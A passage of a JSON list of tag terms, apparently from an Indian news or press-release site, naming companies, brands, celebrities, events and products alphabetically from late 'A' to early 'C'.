Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA 